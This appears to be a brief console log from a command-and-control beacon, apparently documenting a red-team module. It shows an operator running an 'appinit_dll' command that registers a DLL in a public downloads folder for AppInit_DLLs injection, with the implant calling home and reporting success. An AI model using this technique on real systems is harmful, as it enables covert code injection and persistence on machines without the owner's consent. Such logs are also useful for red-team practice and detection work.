 04/03 00:14:44 beacon> appinit_dll
04/03 00:14:45 [*] Tasked beacon to spawn AppInit_Dlls Injection
04/03 00:14:45 [+] host called home, sent: 164399 bytes
04/03 00:14:45 [+] received output:
For Example:
appinit_dll C:\Users\Public\Downloads\example.dll
04/03 00:15:40 beacon> appinit_dll C:\Users\Public\Downloads\example.dll
04/03 00:15:40 [*] Tasked beacon to spawn AppInit_Dlls Injection
04/03 00:15:40 [+] host called home, sent: 164436 bytes
04/03 00:15:41 [+] received output:
[+] Args Count : 1
[0] C:\Users\Public\Downloads\example.dll
[+] Success !
@Rj45mp